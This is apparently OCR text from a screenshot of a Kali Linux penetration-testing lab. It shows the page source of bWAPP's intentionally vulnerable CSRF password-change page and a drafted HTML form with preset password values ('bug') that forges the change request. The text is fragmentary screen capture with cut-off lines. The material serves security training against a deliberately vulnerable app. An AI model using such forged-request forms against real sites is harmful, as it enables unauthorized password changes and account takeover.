 Home
kali-linux-2023.3-vmware...
bee-box v1.6
Ubuntu 64-bit
Windows 10 x64
Applications
Places
Text Editor
Sep 23 10:30
bWAPP - Portal
bWAPP - Portal
bWAPP - Portal
bWAPP - CSRF
http://192.168.0.57:8080/bW
view-source:http://192.168.0.57:8080/bWAPP/csrf_1.php?password_new=test&password_conf=test&action=change
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
33 <tr>
34
35 <td><a href="portal.php">Bugs</a></td>
36 <td><a href="password_change.php">Change Password</a></td>
37 <td><a href="user_extra.php">Create User</a></td>
38 <td><a href="security_level_set.php">Set Security Level</a></td>
39 <td><a href="reset.php" onclick="return confirm('All settings will be cleared. Are you sure?');">Reset</a></td>
40 <td><a href="credits.php">Credits</a></td>
41 <td><a href="http://itsecgames.blogspot.com" target="_blank">Blog</a></td>
42 <td><a href="logout.php" onclick="return confirm('Are you sure you want to leave?');">Logout</a></td>
43 <td><font color="red">Welcome Bee</font></td>
44
45 </tr>
46
47 </table>
48
49 </div>
50
51 <div id="main">
52
53 <h1>CSRF (Change Password)</h1>
54
55 <p>Change your password.</p>
56
57 <form action="/bWAPP/csrf_1.php" method="GET">
58
59 <p><label for="password_new">New password:</label><br />
60 <input type="password" id="password_new" name="password_new"></p>
61
62 <p><label for="password_conf">Re-type new password:</label><br />
63 <input type="password" id="password_conf" name="password_conf"></p>
64
65 <button type="submit" name="action" value="change">Change</button>
66
67 </form>
68
69 <br />
70 <font color="green">The password has been changed!</font>
71 </div>
72
73 <div id="side">
74
75 <a href="http://twitter.com/MME_IT" target="blank_" class="button"><img src="./images/twitter.png"><
76 <a href="http://be.linkedin.com/in/malikmesellem" target="blank_" class="button"><img src="./images/
77 <a href="http://www.facebook.com/pages/MME-IT-Audits-Security/104153019664877" target="blank_" class
78 <a href="http://itsecgames.blogspot.com" target="blank_" class="button"><img src="./images/blogger
79
80 </div>
81
82 <div id="disclaimer">
83
84 <p>bWAPP is licensed under <a rel="license" href="http://creativecommons.org/licenses/by-nc-nd/4.0/" target="_blank"><img style="vertical-align:middle" src="./images/cc.png"></a> &copy; 2014 MME BVBA / Follow <a href="http://tw
Open
• form action bWAPP csrf
Draft
<form action="/bWAPP/csrf_1.php" method="GET">
<p><label for="password_new">New password:</label><br />
<input type="password" id="password_new" name="password_new" value="bug"></p>
<p><label for="password_conf">Re-type new password:</label><br />
<input type="password" id="password_conf" name="password_conf" value="bug"></
p>
<button type="submit" name="action" value="change">Change</button>
</form>
metasploit framework